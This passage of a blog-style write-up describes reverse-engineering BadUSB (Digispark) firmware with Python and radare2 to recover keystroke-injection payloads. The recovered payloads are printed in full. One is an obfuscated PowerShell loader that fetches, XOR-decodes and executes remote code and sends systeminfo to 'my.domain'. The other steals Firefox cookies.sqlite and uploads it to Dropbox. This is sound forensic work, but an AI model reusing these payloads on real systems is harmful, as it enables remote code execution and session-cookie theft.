                    offset += 3
                    continue
            except IndexError:
                continue
        try:
            _k = reverse_key(line[i], line[i+1], layout)
        except IndexError:
            continue
        if _k == False:
            continue
        logging.debug(_k)
        decoded += _k.char
        offset += 1
    logging.info(decoded)
The reverse_combo, reverse_combo_key, and reverse_key functions are very similar, and decode pairs of values. The layout argument is the loaded json file with all the keys.
def reverse_key(key_mod, key, layout) -> Key:
    # assume no previous combo key was found
    _k = Key()
    _k.key_mod = key_mod
    _k.key = key
    _k.key_values = [k for k, v in maps.charMap.items() if v == _k.key]
    if len(_k.key_values) == 1:
        _k.us = _k.key_values[0]
        _k.key_mod_values = [k for k, v in maps.modMap.items() if v == (_k.key_mod & v)]
        _k.reverse_key_mod()
        possible_char = list(
            filter(
                lambda x: all(
                    [
                        x["us"] == _k.us,
                        x["shift"] == _k.shift,
                        x["alt"] == _k.alt,
                        x["altGr"] == _k.altGr,
                        x["combo"] == _k.combo,
                        x["comboShift"] == _k.comboShift,
                        x["comboAlt"] == _k.comboAlt,
                        x["comboAltGr"] == _k.comboAltGr,
                    ]
                ),
                layout.get("keys", []),
            )
        )
        if len(possible_char) == 1:
            _k.char = possible_char[0].get("char")
            logging.debug(f"key found! \n{_k}")
            return _k
        elif len(possible_char) > 1:
            logging.warning(f"Multiple char found for this key! {possible_char}")
            logging.warning(_k)
            return False
        else:
            return False
    elif len(_k.key_values) > 1:
        # edge case: space value is duplicated in charMap
        if " " in _k.key_values and "Space" in _k.key_values:
            # ignore key_mod
            _k.char = " "
            _k.us = " "
            return _k
        else:
            return False
    else:
        return False
To reverse the process of the encoding, we need to inverse the bitwise OR. I wrote some small methods in the Key object to retrieve the information by just using _k.reverse_key_mod().
    def reverse_key_mod(self) -> None:
        if "LSHIFT" in self.key_mod_values:
            self.shift = True
        if "LALT" in self.key_mod_values:
            self.alt = True
        if "RALT" in self.key_mod_values:
            self.altGr = True

    def reverse_key_mod_combo(self) -> None:
        if "LSHIFT" in self.key_mod_values:
            self.comboShift = True
        if "LALT" in self.key_mod_values:
            self.comboAlt = True
        if "RALT" in self.key_mod_values:
            self.comboAltGr = True
With all that information gathered from the mapping, the final step is to filter the chosen layout for a key that matches all those properties.
A special case is the space key (0x2c) because is the only duplicated value in the charMap. If the length of _k.key_values is greater than 1, a space is assumed.
We can now test the script with our sample string (line = b"\x00\x06\x00\x10\x00\x07\x00\x2c\x00\x38\x00\x0e"):
$ python3 test_unduckify.py --layout us --system win
INFO: cmd /k
The simple test works well :)
Automating the extraction with r2pipe
Now that we have a working prototype for decoding the payload, we can use it to analyze a memory dump programmatically with r2pipe. This tool allows us to interact with radare2 directly from the Python script.
The first step is to load the binary and analyze it. We also get the binary size and a list of all the detected functions.
    # load binary
    binary_file = Path(__file__).parent.resolve().joinpath(args.file)
    try:
        r = r2pipe.open(str(binary_file))
    except Exception:
        exit()
    else:
        logging.info(f"Binary loaded: {str(binary_file)}")

    # analyze binary: get binary size and functions
    r.cmdj("aaa")
    binary_size = r.cmdj("ij").get("core", {}).get("size")
    functions = r.cmdj("aflj")
We need the binary_size to iterate over the memory dump byte by byte.
If radare2 has detected a function at a certain location, we can ignore that section of the memory as it doesn’t contain the data we are looking for.
...
for i in range(0, binary_size, 1):
    ...
    # ignore memory that is part of a function
    for f in functions:
        if f.get("offset") <= i < f.get("offset") + f.get("realsz"):
            break
    ...
At this point, we already have the basic structure of the program. The only remaining task is reading the bytes from the binary. Using the following command, we can read (in json format) 4 bytes at the current offset in our iteration. We need two pairs of values to check if there is a combo key.
ex = r.cmdj(f"pxj 4 @ {i}")The final part of the script uses the same functions explained before to reverse the bytes (reverse_combo, reverse_combo_key, and reverse_key).
As we iterate over a large binary without knowing its contents, it’s normal to encounter a lot of irrelevant or junk bytes. If any error occur, we simply ignore the byte and continue.
Packaging and time of truth
The script has grown considerably, and I decided to build it into a package.
It’s called unduckify and the source code can be found here
Usage:
$ unduckify --help
usage: unduckify [-h] (-f FILE | -t TEST) [-l {si,es-la,be,ie,ca-cms,gb,no,sk,ch-fr,bg,is,lt,cz,ca-fr,pt-br,ua,ro,tr,nl,hu,us,ru,ch-de,se,es,it,fi,fr,in,lv,ee,de,pl,dk,gr,hr,pt}]
                 [-s {win,mac}] [-v]

options:
  -h, --help            show this help message and exit
  -f FILE, --file FILE
  -t TEST, --test TEST  Provide a value list to test. Example: "0,6, 0,16, 0,7, 0,44, 2,36, 0,14"
  -l {si,es-la,be,ie,ca-cms,gb,no,sk,ch-fr,bg,is,lt,cz,ca-fr,pt-br,ua,ro,tr,nl,hu,us,ru,ch-de,se,es,it,fi,fr,in,lv,ee,de,pl,dk,gr,hr,pt}, --layout {si,es-la,be,ie,ca-cms,gb,no,sk,ch-fr,bg,is,lt,cz,ca-fr,pt-br,ua,ro,tr,nl,hu,us,ru,ch-de,se,es,it,fi,fr,in,lv,ee,de,pl,dk,gr,hr,pt}
  -s {win,mac}, --system {win,mac}
  -v, --verbose
Example using test values:
$ unduckify -t "0,6, 0,16, 0,7, 0,44, 2,36, 0,14" -l es -s win -v
DEBUG: args.file=None
DEBUG: args.test='0,6, 0,16, 0,7, 0,44, 2,36, 0,14'
DEBUG: args.layout='es'
DEBUG: args.system='win'
DEBUG: args.verbose=True
INFO: Values to test: [0, 6, 0, 16, 0, 7, 0, 44, 2, 36, 0, 14]
DEBUG: key found!
DEBUG: (0,6) us='c', char='c', key_mod_values=[], key_values=['c'], alt=False, altGr=False, shift=False, combo='', comboAlt=False, comboAltGr=False, comboShift=False
DEBUG: key found!
DEBUG: (0,16) us='m', char='m', key_mod_values=[], key_values=['m'], alt=False, altGr=False, shift=False, combo='', comboAlt=False, comboAltGr=False, comboShift=False
DEBUG: key found!
DEBUG: (0,7) us='d', char='d', key_mod_values=[], key_values=['d'], alt=False, altGr=False, shift=False, combo='', comboAlt=False, comboAltGr=False, comboShift=False
DEBUG: space found!
DEBUG: (0,44) us=' ', char=' ', key_mod_values=[], key_values=[' ', 'Space'], alt=False, altGr=False, shift=False, combo='', comboAlt=False, comboAltGr=False, comboShift=False
DEBUG: key found!
DEBUG: (2,36) us='7', char='/', key_mod_values=['SHIFT', 'LSHIFT'], key_values=['7'], alt=False, altGr=False, shift=True, combo='', comboAlt=False, comboAltGr=False, comboShift=False
DEBUG: key found!
DEBUG: (0,14) us='k', char='k', key_mod_values=[], key_values=['k'], alt=False, altGr=False, shift=False, combo='', comboAlt=False, comboAltGr=False, comboShift=False
INFO: cmd /k
Example using a memory dump:
$ unduckify -f dump.bin -l us -s win
INFO: Binary loaded: /.../dump.bin
INFO: Analyze all flags starting with sym. and entry0 (aa)
INFO: Analyze imports (af@@@i)
INFO: Analyze entrypoint (af@ entry0)
INFO: Analyze symbols (af@@@s)
INFO: Recovering variables
INFO: Analyze all functions arguments/locals (afva@@@F)
INFO: Analyze function calls (aac)
INFO: find and analyze function preludes (aap)
INFO: Analyze len bytes of instructions for references (aar)
INFO: Finding and parsing C++ vtables (avrr)
INFO: Analyzing methods
INFO: Finding xrefs in noncode sections (e anal.in=io.maps.x; aav)
WARN: Skipping aav because base address is zero. Use -B 0x800000 or aav0
INFO: Emulate functions to find computed references (aaef)
INFO: Recovering local variables (afva)
INFO: Type matching analysis for all functions (aaft)
INFO: Propagate noreturn information (aanr)
INFO: Use -AA or aaaa to perform additional experimental analysis
INFO: binary_size=4522
INFO: len(functions)=14
INFO: extracted data:
 04^]fHnPvXBfb8833=aF%Ff5dEgme3.$h=iwr -me o -useR('')-uR('{3}{1}{4}{0}{2}'-f'dom','tps://','ain/','ht','my.')|select H*;$h=$h.headers['x-'+[char]99+'tf'];$k=([byte]91,170,97,228,201,185,63,63,6,130,37,11,108,248,51,27,126,230,143,216);iex([System.Text.Encoding]::UTF8.GetString((0..([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($h)).Length-1)|ForEach-Object{([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($h))[$_] -bxor $k[$_ % $k.Length])})))powershell -ver 5 -nol -nop -ep bypassexitpowershell -nol -nop -ep bypass -c "Invoke-WebRequest -UserAgent '' -Uri http://my.domain/$([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes($(systeminfo)))) | out-null"cmd /k/Ame7Dj<dn [zz{[[0zz22eL@fl22le0eL@ |]mnt[m][)6| 3vmn 6ftc2lemn3f]}}n]}]]}}f[[[y e@s!b2lL@Hf2leFnL@\xh2leLLN]6LLzzzz[ll2uzz[[)E000HFDB@#CE[U{{0n 0 CE0 U0 0"vnP,N2l[u5n3mx0]''eW@UET))ynNmTT.76 OQ{m
The extracted data contains a lot of garbage, but hidden within it is my payload! The payload is exactly the same but appears as a continuous string. Looking at this output makes it relatively easy to deduce what the badUSB is doing.

If we separate the lines, the payload becomes much clearer:
$h=iwr -me o -useR('')-uR('{3}{1}{4}{0}{2}'-f'dom','tps://','ain/','ht','my.')|select H*;
$h=$h.headers['x-'+[char]99+'tf'];
$k=([byte]91,170,97,228,201,185,63,63,6,130,37,11,108,248,51,27,126,230,143,216);
iex([System.Text.Encoding]::UTF8.GetString((0..([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($h)).Length-1)|ForEach-Object{([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($h))[$_] -bxor $k[$_ % $k.Length])})))
powershell -ver 5 -nol -nop -ep bypass
exit
powershell -nol -nop -ep bypass -c "Invoke-WebRequest -UserAgent '' -Uri http://my.domain/$([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes($(systeminfo)))) | out-null"
cmd /k
But since I already knew what was there, could we test it with another payload? Sure, let’s try it!
Reverse other random payloads from the Internet
There are a lot of resources with sample payloads, examples, or pranks for the Digispark BadUSB or the Rubber Ducky available on the internet. The majority of these payloads are in DuckyScript format. Some example repositories include:
I found a random payload and flashed it into the Digispark, but I don’t remember where I got it from. Let’s see if I can recover the payload using my unduckify tool:
$ unduckify -l us -s win -f ../dumps/digispark.bin
INFO: Binary loaded: /.../dumps/digispark.bin
INFO: Analyze all flags starting with sym. and entry0 (aa)
INFO: Analyze imports (af@@@i)
INFO: Analyze entrypoint (af@ entry0)
INFO: Analyze symbols (af@@@s)
INFO: Recovering variables
INFO: Analyze all functions arguments/locals (afva@@@F)
INFO: Analyze function calls (aac)
INFO: find and analyze function preludes (aap)
INFO: Analyze len bytes of instructions for references (aar)
INFO: Finding and parsing C++ vtables (avrr)
INFO: Analyzing methods
INFO: Finding xrefs in noncode sections (e anal.in=io.maps.x; aav)
WARN: Skipping aav because base address is zero. Use -B 0x800000 or aav0
INFO: Emulate functions to find computed references (aaef)
INFO: Recovering local variables (afva)
INFO: Type matching analysis for all functions (aaft)
INFO: Propagate noreturn information (aanr)
INFO: Use -AA or aaaa to perform additional experimental analysis
INFO: binary_size=4430
INFO: len(functions)=12
INFO: extracted data:
 04^]fHnPvXBfb8833=aF%Ff5dEgme3.Invoke-RestMethod -Uri $uploadUrl -Headers $headers -Method Post -Body $filePath; exit;$headers.Add("Content-Type", "application/octet-stream")$headers.Add("Dropbox-API-Arg", '{"path":"' + $dropboxFilePath + '","mode":"add","autorename":true,"mute":false}')$headers.Add("Authorization", "Bearer $accessToken")$headers = @{}$dropboxFilePath = "/cookies_exported.sqlite"$uploadUrl = "https://content.dropboxapi.com/2/files/upload"    $accessToken = "DROPBOX_ACCESS_TOKEN"$filePath = Join-Path -Path $firefoxProfile.FullName -ChildPath 'cookies.sqlite'$firefoxProfile = Get-ChildItem -Path $firefoxProfilePath | Where-Object {$_.Name -like "*default-release"}$firefoxProfilePath = Join-Path -Path $env:APPDATA -ChildPath 'Mozilla\Firefox\Profiles'powershell/AmnDj<dn L@fl22le0eL@ |]mnt[m][)6| 3vmn 6ftc2lemn3f]}}n]}]]}}f[[[y e@s!b2lL@Hf2leFnL@\xh2leLLN]6LLzzzz[ll2uzz[[)E000HFDB@#CE[U{{0n 0 CE0 U0 0"vnP,N2l[u5n3mx0]''eW@UET))ynNmTT.OQ{mB
Let’s analyze the extracted data after cleaning it up:
powershell
$firefoxProfilePath = Join-Path -Path $env:APPDATA -ChildPath 'Mozilla\Firefox\Profiles'
$firefoxProfile = Get-ChildItem -Path $firefoxProfilePath | Where-Object {$_.Name -like "*default-release"}
$filePath = Join-Path -Path $firefoxProfile.FullName -ChildPath 'cookies.sqlite'
$uploadUrl = "https://content.dropboxapi.com/2/files/upload"
$dropboxFilePath = "/cookies_exported.sqlite"
$accessToken = "DROPBOX_ACCESS_TOKEN"
$headers = @{}
$headers.Add("Content-Type", "application/octet-stream")
$headers.Add("Dropbox-API-Arg", '{"path":"' + $dropboxFilePath + '","mode":"add","autorename":true,"mute":false}')
$headers.Add("Authorization", "Bearer $accessToken")
Invoke-RestMethod -Uri $uploadUrl -Headers $headers -Method Post -Body $filePath;
exit;
It is clearly a Firefox exfiltration using powershell. It searches for the cookies.sqlite database and uploads it to Dropbox using a custom ACCESS_TOKEN.
The unduckify tool works really well; it’s plug-and-play once you have the memory dump (but has to be flashed using Duckify). This allows for efficient extraction and analysis of payloads, even if the original source is forgotten or unavailable.
Conclusions
We have successfully analyzed a USB device without plugging it into the computer. This project spanned several months, and I am satisfied with the final results and all the knowledge gained.
I’m happy to have finally solved a problem I had looked up myself. I can continue with my life now.
I also really loved automating everything and playing with radare2 <3
And remember, if you ever find a USB stick in the parking lot, don’t plug it in, reverse it!
